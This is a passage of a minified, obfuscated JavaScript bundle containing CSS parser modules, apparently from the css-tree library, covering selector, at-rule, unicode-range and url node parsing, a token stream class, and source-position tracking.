e=o;t[e(3129)]?(t[e(3791)]&&this[e(620)](r.Vy,t[e(3791)]),this[e(620)](r.Vy,t[e(3129)]),t[e(3586)]&&(this[e(620)](r.Vy,e(2292)),this[e(575)](t[e(3586)]))):t[e(3586)]&&this[e(575)](t[e(3586)])}},4037:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var r=n(4524);const i=o(2170),s={children:[[o(1179)]]};function a(){const t=o,e=this[t(3908)]();for(this[t(3117)]();!this[t(2813)]&&(e[t(1012)](this[t(1179)]()),this[t(4007)]===r.A9);)this[t(4328)]();return{type:t(2170),loc:this[t(559)](e),children:e}}function c(t){const e=o;this[e(3133)](t,(()=>this[e(620)](r.A9,",")))}},1898:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var r=n(4524);const i=38,s=o(3056),a={};function c(){const t=o,e=this[t(2047)];return this[t(2431)](i),{type:t(3056),loc:this[t(4249)](e,this[t(2047)])}}function l(){this[o(620)](r._i,"&")}},2015:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var r=n(4524);const i=o(3079),s={nth:[o(3141),o(1397)],selector:[o(3440),null]};function a(){const t=o;this[t(3117)]();const e=this[t(2047)];let n,r=e,i=null;return n=this[t(1447)](0,t(1995))||this[t(1447)](0,t(3304))?this[t(1397)]():this[t(3141)](),r=this[t(2047)],this[t(3117)](),this[t(1447)](0,"of")&&(this[t(4328)](),i=this[t(3440)](),r=this[t(2047)]),{type:t(3079),loc:this[t(4249)](e,r),nth:n,selector:i}}function c(t){const e=o;this[e(575)](t[e(3150)]),null!==t[e(4188)]&&(this[e(620)](r.Vy,"of"),this[e(575)](t[e(4188)]))}},1740:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var r=n(4524);const i=o(877),s={value:String};function a(){const t=o;return{type:t(877),loc:this[t(4249)](this[t(2047)],this[t(1812)]),value:this[t(2874)](r.wN)}}function c(t){const e=o;this[e(620)](r.wN,t[e(4142)])}},5509:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>a,name:()=>r,parse:()=>s,structure:()=>i});const r=o(1634),i={value:String};function s(){const t=o,e=this[t(2047)];return this[t(4328)](),{type:t(1634),loc:this[t(4249)](e,this[t(2047)]),value:this[t(1682)](e)}}function a(t){const e=o;this[e(3363)](t[e(4142)])}},7345:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var r=n(4524);const i=o(530),s={children:[[]]};function a(t,e){const n=o,i=this[n(2047)];let s=null;return this[n(551)](r.AJ),s=t[n(765)](this,e),this[n(2813)]||this[n(551)](r.no),{type:n(530),loc:this[n(4249)](i,this[n(2047)]),children:s}}function c(t){const e=o;this[e(620)](r.AJ,"("),this[e(3133)](t),this[e(620)](r.no,")")}},9509:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var r=n(4524);const i=o(1301),s={value:String};function a(){const t=o;return{type:t(1301),loc:this[t(4249)](this[t(2047)],this[t(1812)]),value:this[t(3178)](r.Ne)}}function c(t){const e=o;this[e(620)](r.Ne,t[e(4142)]+"%")}},1702:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var r=n(4524);const i=o(2066),s=o(1136),a={name:String,children:[[o(2554)],null]};function c(){const t=o,e=this[t(2047)];let n,i,s=null;return this[t(551)](r.Qx),this[t(4007)]===r.zt?(n=this[t(2733)](),i=n[t(3234)](),this[t(1027)](0)==r.no?s=this[t(3908)]():hasOwnProperty[t(765)](this[t(1236)],i)?(this[t(3117)](),s=this[t(1236)][i][t(765)](this),this[t(3117)]()):(s=this[t(3908)](),s[t(1012)](this[t(2554)](null,!1))),this[t(551)](r.no)):n=this[t(2874)](r.Vy),{type:t(2066),loc:this[t(4249)](e,this[t(2047)]),name:n,children:s}}function l(t){const e=o;this[e(620)](r.Qx,":"),null===t[e(3133)]?this[e(620)](r.Vy,t[e(839)]):(this[e(620)](r.zt,t[e(839)]+"("),this[e(3133)](t),this[e(620)](r.no,")"))}},2150:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var r=n(4524);const i=o(2305),s=o(1136),a={name:String,children:[[o(2554)],null]};function c(){const t=o,e=this[t(2047)];let n,i,s=null;return this[t(551)](r.Qx),this[t(551)](r.Qx),this[t(4007)]===r.zt?(n=this[t(2733)](),i=n[t(3234)](),this[t(1027)](0)==r.no?s=this[t(3908)]():hasOwnProperty[t(765)](this[t(1236)],i)?(this[t(3117)](),s=this[t(1236)][i][t(765)](this),this[t(3117)]()):(s=this[t(3908)](),s[t(1012)](this[t(2554)](null,!1))),this[t(551)](r.no)):n=this[t(2874)](r.Vy),{type:t(2305),loc:this[t(4249)](e,this[t(2047)]),name:n,children:s}}function l(t){const e=o;this[e(620)](r.Qx,":"),this[e(620)](r.Qx,":"),null===t[e(3133)]?this[e(620)](r.Vy,t[e(839)]):(this[e(620)](r.zt,t[e(839)]+"("),this[e(3133)](t),this[e(620)](r.no,")"))}},3922:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var r=n(4524);const i=47;function s(){const t=a2o;switch(this[t(3117)](),this[t(4007)]){case r.wN:return this[t(877)]();case r.zt:return this[t(794)](this[t(1578)],this[t(4232)][t(330)]);default:this[t(1473)](t(2651))}}const a=o(3115),c={left:[o(877),o(794)],right:[o(877),o(794),null]};function l(){const t=o,e=this[t(2047)],n=s[t(765)](this);let r=null;return this[t(3117)](),this[t(1640)](i)&&(this[t(2431)](i),r=s[t(765)](this)),{type:t(3115),loc:this[t(4249)](e,this[t(2047)]),left:n,right:r}}function u(t){const e=o;this[e(575)](t[e(3634)]),this[e(620)](r._i,"/"),t[e(3647)]?this[e(575)](t[e(3647)]):this[e(575)](r.wN,1)}},3091:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var r=n(4524);function i(){const t=a2o;return this[t(3778)]>0&&this[t(4068)](-1)===r.M$?this[t(3778)]>1?this[t(1663)](this[t(3778)]-1):this[t(3283)]:this[t(2047)]}const s=o(2554),a={value:String};function c(t,e){const n=o,r=this[n(1663)](this[n(3778)]);let s;return this[n(770)](this[n(3778)],t||this[n(1239)]),s=e&&this[n(2047)]>r?i[n(765)](this):this[n(2047)],{type:n(2554),loc:this[n(4249)](r,s),value:this[n(2059)](r,s)}}function l(t){const e=o;this[e(3363)](t[e(4142)])}},8659:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var r=n(4524);function i(){const t=a2o;return this[t(2554)](this[t(1978)],!0)}function s(){const t=a2o,e=this[t(3440)]();return t(2554)!==e[t(438)]&&!1===this[t(2813)]&&this[t(4007)]!==r.X6&&this[t(1473)](),e}const a=o(2406),c=o(784),l={prelude:[o(3440),o(2554)],block:[o(3320)]};function u(){const t=o,e=this[t(3778)],n=this[t(2047)];let r,a;return r=this[t(3596)]?this[t(1939)](s,i):i[t(765)](this,e),a=this[t(3320)](!0),{type:t(2406),loc:this[t(4249)](n,this[t(2047)]),prelude:r,block:a}}function d(t){const e=o;this[e(575)](t[e(3140)]),this[e(575)](t[e(652)])}},9689:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var r=n(4524);const i=o(1863),s={root:[o(3440),o(2554),null],limit:[o(3440),o(2554),null]};function a(){const t=o;let e=null,n=null;this[t(3117)]();const i=this[t(2047)];return this[t(4007)]===r.AJ&&(this[t(4328)](),this[t(3117)](),e=this[t(1939)](this[t(3440)],(()=>this[t(2554)](!1,!0))),this[t(3117)](),this[t(551)](r.no)),this[t(1027)](0)===r.Vy&&(this[t(3117)](),this[t(1105)]("to"),this[t(3117)](),this[t(551)](r.AJ),this[t(3117)](),n=this[t(1939)](this[t(3440)],(()=>this[t(2554)](!1,!0))),this[t(3117)](),this[t(551)](r.no)),{type:t(1863),loc:this[t(4249)](i,this[t(2047)]),root:e,limit:n}}function c(t){const e=o;t[e(1318)]&&(this[e(620)](r.AJ,"("),this[e(575)](t[e(1318)]),this[e(620)](r.no,")")),t[e(1208)]&&(this[e(620)](r.Vy,"to"),this[e(620)](r.AJ,"("),this[e(575)](t[e(1208)]),this[e(620)](r.no,")"))}},2412:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>a,name:()=>r,parse:()=>s,structure:()=>i});const r=o(4263),i={children:[[o(3023),o(1404),o(2435),o(3264),o(2066),o(2305),o(1535)]]};function s(){const t=o,e=this[t(1578)](this[t(4232)][t(4263)]);return null===this[t(2115)](e)&&this[t(1473)](t(834)),{type:t(4263),loc:this[t(559)](e),children:e}}function a(t){this[o(3133)](t)}},5028:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var r=n(4524);const i=o(3440),s=o(4188),a={children:[[o(4263),o(2554)]]};function c(){const t=o,e=this[t(3908)]();for(;!this[t(2813)]&&(e[t(1012)](this[t(4263)]()),this[t(4007)]===r.A9);)this[t(4328)]();return{type:t(3440),loc:this[t(559)](e),children:e}}function l(t){const e=o;this[e(3133)](t,(()=>this[e(620)](r.A9,",")))}},7096:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var r=n(4524),i=n(6335);const s=o(1261),a={value:String};function c(){const t=o;return{type:t(1261),loc:this[t(4249)](this[t(2047)],this[t(1812)]),value:(0,i.D)(this[t(2874)](r.Qf))}}function l(t){const e=o;this[e(620)](r.Qf,(0,i.l)(t[e(4142)]))}},5853:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var r=n(4524);const i=33;function s(){return this[a2o(2554)](null,!1)}const a=o(2679),c=o(3531),l={children:[[o(1044),o(2377),o(3844),o(1794),o(2406),o(2554)]]};function u(){const t=o,e=this[t(2047)],n=this[t(3908)]();let a;for(;!this[t(2813)];){switch(this[t(4007)]){case r.M$:this[t(4328)]();continue;case r.Mw:if(this[t(3831)](this[t(2047)]+2)!==i){this[t(4328)]();continue}a=this[t(1044)]();break;case r.lh:a=this[t(2377)]();break;case r.zG:a=this[t(3844)]();break;case r.zu:a=this[t(1939)](this[t(1794)],s);break;default:a=this[t(1939)](this[t(2406)],s)}n[t(1012)](a)}return{type:t(2679),loc:this[t(4249)](e,this[t(2047)]),children:n}}function d(t){this[o(3133)](t)}},2105:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var r=n(4524);const i=o(4072),s={declaration:o(1175)};function a(){const t=o,e=this[t(2047)];this[t(551)](r.AJ),this[t(3117)]();const n=this[t(1175)]();return this[t(2813)]||this[t(551)](r.no),{type:t(4072),loc:this[t(4249)](e,this[t(2047)]),declaration:n}}function c(t){const e=o;this[e(620)](r.AJ,"("),this[e(575)](t[e(2869)]),this[e(620)](r.no,")")}},9436:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var r=n(4524);const i=42,s=124;function a(){const t=a2o;this[t(4007)]!==r.Vy&&!1===this[t(1640)](i)&&this[t(1473)](t(873)),this[t(4328)]()}const c=o(3023),l={name:String};function u(){const t=o,e=this[t(2047)];return this[t(1640)](s)?(this[t(4328)](),a[t(765)](this)):(a[t(765)](this),this[t(1640)](s)&&(this[t(4328)](),a[t(765)](this))),{type:t(3023),loc:this[t(4249)](e,this[t(2047)]),name:this[t(1682)](e)}}function d(t){const e=o;this[e(3363)](t[e(839)])}},3965:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var r=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2o;let o=0;for(let i=this[n(2047)]+t;i<this[n(1812)];i++){const a=this[n(3831)](i);if(a===s&&e&&0!==o)return c[n(765)](this,t+o+1,!1),-1;(0,r.tB)(a)||this[n(1473)](e&&0!==o?n(1531)+(o<6?n(3667):"")+n(2542):n(o<6?1938:3628),i),++o>6&&this[n(1473)](n(1074),i)}return this[n(4328)](),o}function l(t){const e=a2o;let n=0;for(;this[e(1640)](a);)++n>t&&this[e(1473)](e(2690)),this[e(4328)]()}function u(t){const e=a2o;this[e(3831)](this[e(2047)])!==t&&this[e(1473)](e(t===i?1935:1531)+e(2542))}function d(){const t=a2o;let e=0;switch(this[t(4007)]){case r.wN:if(e=c[t(765)](this,1,!0),this[t(1640)](a)){l[t(765)](this,6-e);break}if(this[t(4007)]===r.fg||this[t(4007)]===r.wN){u[t(765)](this,s),c[t(765)](this,1,!1);break}break;case r.fg:e=c[t(765)](this,1,!0),e>0&&l[t(765)](this,6-e);break;default:if(this[t(2431)](i),this[t(4007)]===r.Vy){e=c[t(765)](this,0,!0),e>0&&l[t(765)](this,6-e);break}if(this[t(1640)](a)){this[t(4328)](),l[t(765)](this,5);break}this[t(1473)](t(2559))}}const h=o(3353),f={value:String};function m(){const t=o,e=this[t(2047)];return this[t(1105)]("u"),d[t(765)](this),{type:t(3353),loc:this[t(4249)](e,this[t(2047)]),value:this[t(1682)](e)}}function p(t){const e=o;this[e(3363)](t[e(4142)])}},7544:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var r=n(5553),i=n(6335),s=n(4524);const a=o(3240),c={value:String};function l(){const t=o,e=this[t(2047)];let n;switch(this[t(4007)]){case s.s0:n=r.D(this[t(2874)](s.s0));break;case s.zt:this[t(1839)](this[t(2047)],this[t(1812)],t(565))||this[t(1473)](t(412)),this[t(551)](s.zt),this[t(3117)](),n=i.D(this[t(2874)](s.Qf)),this[t(3117)](),this[t(2813)]||this[t(551)](s.no);break;default:this[t(1473)](t(853))}return{type:t(3240),loc:this[t(4249)](e,this[t(2047)]),value:n}}function u(t){const e=o;this[e(620)](s.s0,r.l(t[e(4142)]))}},8856:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>a,name:()=>r,parse:()=>s,structure:()=>i});const r=o(330),i={children:[[]]};function s(){const t=o,e=this[t(2047)],n=this[t(1578)](this[t(4232)][t(330)]);return{type:t(330),loc:this[t(4249)](e,this[t(2047)]),children:n}}function a(t){this[o(3133)](t)}},800:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var r=n(4524);const i=Object[o(1324)]({type:o(1245),loc:null,value:" "}),s=o(1245),a={value:String};function c(){return this[o(551)](r.M$),i}function l(t){const e=o;this[e(620)](r.M$,t[e(4142)])}},1751:(t,e,n)=>{"use strict";const o=a2o;n.r(e),n.d(e,{AnPlusB:()=>r[o(1743)],Atrule:()=>i[o(1743)],AtrulePrelude:()=>s[o(1743)],AttributeSelector:()=>a[o(1743)],Block:()=>c[o(1743)],Brackets:()=>l[o(1743)],CDC:()=>u[o(1743)],CDO:()=>d[o(1743)],ClassSelector:()=>h[o(1743)],Combinator:()=>f[o(1743)],Comment:()=>m[o(1743)],Condition:()=>p[o(1743)],Declaration:()=>g[o(1743)],DeclarationList:()=>w[o(1743)],Dimension:()=>b[o(1743)],Feature:()=>y[o(1743)],FeatureFunction:()=>v[o(1743)],FeatureRange:()=>x[o(1743)],Function:()=>A[o(1743)],GeneralEnclosed:()=>k[o(1743)],Hash:()=>_[o(1743)],IdSelector:()=>E[o(1743)],Identifier:()=>M[o(1743)],Layer:()=>z[o(1743)],LayerList:()=>S[o(1743)],MediaQuery:()=>U[o(1743)],MediaQueryList:()=>N[o(1743)],NestingSelector:()=>C[o(1743)],Nth:()=>T[o(1743)],Number:()=>W[o(1743)],Operator:()=>L[o(1743)],Parentheses:()=>j[o(1743)],Percentage:()=>I[o(1743)],PseudoClassSelector:()=>H[o(1743)],PseudoElementSelector:()=>O[o(1743)],Ratio:()=>V[o(1743)],Raw:()=>R[o(1743)],Rule:()=>F[o(1743)],Scope:()=>q[o(1743)],Selector:()=>P[o(1743)],SelectorList:()=>B[o(1743)],String:()=>D[o(1743)],StyleSheet:()=>X[o(1743)],SupportsDeclaration:()=>Y[o(1743)],TypeSelector:()=>J[o(1743)],UnicodeRange:()=>Z[o(1743)],Url:()=>Q[o(1743)],Value:()=>G[o(1743)],WhiteSpace:()=>$[o(1743)]});var r=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),M=n(8586),E=n(7905),z=n(5204),S=n(4476),U=n(8817),N=n(4037),C=n(1898),T=n(2015),W=n(1740),L=n(5509),j=n(7345),I=n(9509),H=n(1702),O=n(2150),V=n(3922),R=n(3091),F=n(8659),q=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),Y=n(2105),J=n(9436),Z=n(3965),Q=n(7544),G=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>o,Atrule:()=>r,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>M,Identifier:()=>_,Layer:()=>E,LayerList:()=>z,MediaQuery:()=>S,MediaQueryList:()=>U,NestingSelector:()=>N,Nth:()=>C,Number:()=>T,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>I,PseudoElementSelector:()=>H,Ratio:()=>O,Raw:()=>V,Rule:()=>R,Scope:()=>F,Selector:()=>q,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>Y,UnicodeRange:()=>J,Url:()=>Z,Value:()=>Q,WhiteSpace:()=>G});var o=n(6694),r=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),M=n(7905),E=n(5204),z=n(4476),S=n(8817),U=n(4037),N=n(1898),C=n(2015),T=n(1740),W=n(5509),L=n(7345),j=n(9509),I=n(1702),H=n(2150),O=n(3922),V=n(3091),R=n(8659),F=n(9689),q=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),Y=n(9436),J=n(3965),Z=n(7544),Q=n(8856),G=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var o=n(8367);const r={parse(){const t=a2o;return this[t(888)](this[t(3440)]())}},i={parse(){const t=a2o;return this[t(888)](this[t(4263)]())}},s={parse(){const t=a2o;return this[t(888)](this[t(1397)]())}},a={parse:o.T},c={parse(){const t=a2o;return this[t(888)](this[t(3079)]())}},l={dir:s,has:r,lang:a,matches:r,is:r,"-moz-any":r,"-webkit-any":r,where:r,not:r,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>r});var o=n(4524);function r(){const t=a2o,e=this[t(3908)]();this[t(3117)]();t:for(;!this[t(2813)];){switch(this[t(4007)]){case o.Vy:e[t(1012)](this[t(1397)]());break;case o.Qf:e[t(1012)](this[t(1261)]());break;case o.A9:e[t(1012)](this[t(1634)]());break;case o.no:break t;default:this[t(1473)](t(3883))}this[t(3117)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});const o={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var o=n(4524);const r=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2o;switch(this[e(4007)]){case o.Vw:return this[e(769)]();case o.A9:return this[e(1634)]();case o.AJ:return this[e(530)](this[e(1578)],t[e(2320)]);case o.hk:return this[e(792)](this[e(1578)],t[e(2320)]);case o.Qf:return this[e(1261)]();case o.fg:return this[e(862)]();case o.Ne:return this[e(1301)]();case o.wN:return this[e(877)]();case o.zt:return this[e(1839)](this[e(2047)],this[e(1812)],e(565))?this[e(3240)]():this[e(794)](this[e(1578)],t[e(2320)]);case o.s0:return this[e(3240)]();case o.Vy:return this[e(1703)](this[e(2047)],l)&&this[e(1703)](this[e(2047)]+1,s)?this[e(3353)]():this[e(1397)]();case o._i:{const t=this[e(3831)](this[e(2047)]);if(t===c||t===i||t===s||t===a)return this[e(1634)]();t===r&&this[e(1473)](e(3847),this[e(2047)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>o.A,Selector:()=>r.A,Value:()=>i.A});var o=n(2107),r=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});var o=n(4524);const r={onWhiteSpace:function(t,e){const n=a2o;null!==e[n(335)]&&n(1535)!==e[n(335)][n(438)]&&null!==t&&n(1535)!==t[n(438)]&&e[n(1012)]({type:n(1535),loc:null,name:" "})},getNode:function(){const t=a2o;switch(this[t(4007)]){case o.hk:return this[t(3264)]();case o.Vw:return this[t(1404)]();case o.Qx:return this[t(4068)](1)===o.Qx?this[t(2305)]():this[t(2066)]();case o.Vy:return this[t(3023)]();case o.wN:case o.Ne:return this[t(1301)]();case o.fg:46===this[t(3831)](this[t(2047)])&&this[t(1473)](t(1607),this[t(2047)]+1);break;case o._i:switch(this[t(3831)](this[t(2047)])){case 43:case 62:case 126:case 47:return this[t(1535)]();case 46:return this[t(2435)]();case 42:case 124:return this[t(3023)]();case 35:return this[t(1404)]();case 38:return this[t(3056)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var o=n(6686),r=n(7635),i=n(8352);function s(t){const e=a2o;return null!==t&&e(1634)===t[e(438)]&&("-"===t[e(4142)][t[e(4142)][e(1065)]-1]||"+"===t[e(4142)][t[e(4142)][e(1065)]-1])}const a={getNode:o.A,onWhiteSpace(t,e){const n=a2o;s(t)&&(t[n(4142)]=" "+t[n(4142)]),s(e[n(335)])&&(e[n(335)][n(4142)]+=" ")},expression:r.A,var:i.A}},2739:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{A:()=>a});var r=n(3349),i=n(2549);function s(t){const e=a2o,n=t[e(2112)],o=n[e(1065)],s=n[e(1065)]>0?(0,i.vr)(n[e(3831)](0)):0,a=(0,r.N)(t[e(2541)],o),c=(0,r.N)(t[e(3413)],o);let l=t[e(1246)],u=t[e(2421)];for(let t=s;t<o;t++){const r=n[e(3831)](t);a[t]=l,c[t]=u++,10!==r&&13!==r&&12!==r||(13===r&&t+1<o&&10===n[e(3831)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[o]=l,c[o]=u,t[e(2541)]=a,t[e(3413)]=c,t[e(3873)]=!0}class a{constructor(t,e,n,o){const r=a2o;this[r(1043)](t,e,n,o),this[r(2541)]=null,this[r(3413)]=null}[o(1043)](t="",e=0,n=1,r=1){const i=o;this[i(2112)]=t,this[i(468)]=e,this[i(1246)]=n,this[i(2421)]=r,this[i(3873)]=!1}[o(4249)](t,e){const n=o;return this[n(3873)]||s(this),{source:e,offset:this[n(468)]+t,line:this[n(2541)][t],column:this[n(3413)][t]}}[o(2831)](t,e,n){const r=o;return this[r(3873)]||s(this),{source:n,start:{offset:this[r(468)]+t,line:this[r(2541)][t],column:this[r(3413)][t]},end:{offset:this[r(468)]+e,line:this[r(2541)][e],column:this[r(3413)][e]}}}}},7993:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{e:()=>h});var r=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2o(1043)](t,e)}[o(3327)](){const t=o;this[t(2813)]=!1,this[t(3778)]=-1,this[t(4007)]=0,this[t(2047)]=this[t(3283)],this[t(1812)]=this[t(3283)]}[o(1043)](t="",e=()=>{}){const n=o,i=(t=String(t||""))[n(1065)],s=(0,r.N)(this[n(427)],t[n(1065)]+1),c=(0,r.N)(this[n(2209)],t[n(1065)]+1);let h=0,f=-1,m=0,p=t[n(1065)];this[n(427)]=null,this[n(2209)]=null,c[n(1146)](0),e(t,((t,e,n)=>{const o=h++;if(s[o]=t<<l|n,-1===f&&(f=e),c[o]=p,t===m){const t=c[p];c[p]=o,p=t,m=u[s[t]>>l]}else d(t)&&(p=o,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(2112)]=t,this[n(3283)]=-1===f?0:f,this[n(1759)]=h,this[n(427)]=s,this[n(2209)]=c,this[n(3327)](),this[n(4328)]()}[o(4068)](t){const e=o;return(t+=this[e(3778)])<this[e(1759)]?this[e(427)][t]>>l:a.LT}[o(2510)](t){const e=o;for(let n=this[e(3778)];n<this[e(1759)];n++){const o=this[e(427)][n]>>l;if(o!==a.M$&&o!==a.Mw&&0==t--)return o}return a.LT}[o(1391)](t){const e=o;return(t+=this[e(3778)])<this[e(1759)]?this[e(427)][t-1]&c:this[e(2112)][e(1065)]}[o(3826)](t){const e=o;for(let n=this[e(3778)];n<this[e(1759)];n++){const o=this[e(427)][n]>>l;if(o!==a.M$&&o!==a.Mw&&0==t--)return n-this[e(3778)]}return a.LT}[o(1447)](t,e){const n=o;return(t+=this[n(3778)])<this[n(1759)]&&(0,i.s0)(this[n(2112)],this[n(427)][t-1]&c,this[n(427)][t]&c,e)}[o(1663)](t){const e=o;return t===this[e(3778)]?this[e(2047)]:t>0?t<this[e(1759)]?this[e(427)][t-1]&c:this[e(427)][this[e(1759)]]&c:this[e(3283)]}[o(1682)](t){const e=o;return this[e(2112)][e(2059)](t,this[e(2047)])}[o(3398)](t){const e=o;return this[e(2209)][this[e(3778)]]<t}[o(1640)](t,e){const n=o;return e?this[n(4068)](e)===a._i&&this[n(2112)][n(3831)](this[n(1391)](e))===t:this[n(4007)]===a._i&&this[n(2112)][n(3831)](this[n(2047)])===t}[o(1958)](t){const e=o;let n=this[e(3778)]+t;n<this[e(1759)]?(this[e(3778)]=n,this[e(2047)]=this[e(427)][n-1]&c,n=this[e(427)][n],this[e(4007)]=n>>l,this[e(1812)]=n&c):(this[e(3778)]=this[e(1759)],this[e(4328)]())}[o(4328)](){const t=o;let e=this[t(3778)]+1;e<this[t(1759)]?(this[t(3778)]=e,this[t(2047)]=this[t(1812)],e=this[t(427)][e],this[t(4007)]=e>>l,this[t(1812)]=e&c):(this[t(2813)]=!0,this[t(3778)]=this[t(1759)],this[t(4007)]=a.LT,this[t(2047)]=this[t(1812)]=this[t(2112)][t(1065)])}[o(3117)](){const t=o;for(;this[t(4007)]===a.M$||this[t(4007)]===a.Mw;)this[t(4328)]()}[o(770)](t,e){const n=o;let r=t,i=0,s=0;t:for(;r<this[n(1759)]&&(i=this[n(2209)][r],!(i<t));r++)switch(s=r>0?this[n(427)][r-1]&c:this[n(3283)],e(this[n(2112)][n(3831)](s))){case 1:break t;case 2:r++;break t;default:d(this[n(427)][r]>>l)&&(r=i)}this[n(1958)](r-this[n(3778)])}[o(3992)](t){const e=o;for(let n=0,o=this[e(3283)];n<this[e(1759)];n++){const r=o,i=this[e(427)][n],s=i&c;o=s,t(i>>l,r,s,n)}}[o(814)](){const t=o,e=new Array(this[t(1759)]);return this[t(3992)](((n,o,r,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(2112)][a(2059)](o,r),balance:this[a(2209)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>r});const o=16384;function r(t=null,e){const n=a2o;return null===t||t[n(1065)]<e?new Uint32Array(Math[n(3974)](e+1024,o)):t}},2549:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const r=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function 